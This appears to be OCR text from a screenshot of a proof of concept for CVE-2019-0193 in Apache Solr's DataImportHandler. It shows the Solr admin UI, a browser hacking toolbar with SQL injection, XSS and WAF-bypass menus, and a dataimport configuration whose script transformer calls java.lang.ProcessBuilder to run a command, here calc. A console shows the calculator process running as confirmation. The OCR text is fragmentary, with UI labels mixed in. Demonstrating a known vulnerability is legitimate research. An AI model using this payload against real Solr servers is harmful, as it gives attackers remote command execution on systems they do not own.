 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Solr Admin
localhost:8983/solr/#/db/dataimport//dataimport
搜索
IP
INT
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
http://localhost:8983/solr/#/db/dataimport//dataimport
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
db
Overview
Analysis
Dataimport
Documents
Files
Ping
Plugins / Stats
Query
Replication
Schema
Segments info
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
Debug
Entity
Start, Rows
0 10
Custom Parameters
key1=val1&key2=val2
Execute with this Configuration →
Refresh Status
Auto-Refresh Status
Last Update: 14:21:17
Indexing completed. Added/Updated: 0 documents. Deleted 0 documents.
Requests: 1 , Fetched: 1 , Skipped: 0 , Processed: 0
Started: less than a minute ago
Raw Status-Output
Configuration
Debug-Mode Reload
var x=new java.lang.ProcessBuilder;x.command( calc );org.apache.commons.io.IOUtils.toString(x.start().getInputStream());
return row;
}
]]>
</script>
<document>
<entity name="Jas502n" query="SELECT 1" transformer="script:poc">
Raw Debug-Response
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
管理员: C:\Windows\System32\cmd.exe
D:\CVE\CVE-2019-0193\solr-7.7.2\bin>solr -e dih
Starting up Solr on port 8983 using command:
"D:\CVE\CVE-2019-0193\solr-7.7.2\bin\solr.cmd" start -p 8983 -s "D:\CVE\CVE-2019-0193\solr-7.7.2\example\example-DIH\solr"
Solr is already setup and running on port 8983 with status:
{
"solr_home":"D:\\CVE\\CVE-2019-0193\\solr-7.7.2\\example\\example-DIH\\solr",
"version":"7.7.2 d4c30fc2856154f2c1fefc589eb7cd070a415b94 - janhoy - 2019-05-28 23:37:48",
"startTime":"2019-08-09T06:10:57.744Z",
"uptime":"0 days, 0 hours, 8 minutes, 1 seconds",
"memory":"75.8 MB (%15.5) of 490.7 MB"}
If this is not the example node you are trying to start, please choose a different port.
Solr dih example launched successfully. Direct your Web browser to http://localhost:8983/solr to visit the Solr Admin UI
D:\CVE\CVE-2019-0193\solr-7.7.2\bin>tasklist |findstr calc
win32calc.exe 5600 Console 1 21,376 K
D:\CVE\CVE-2019-0193\solr-7.7.2\bin>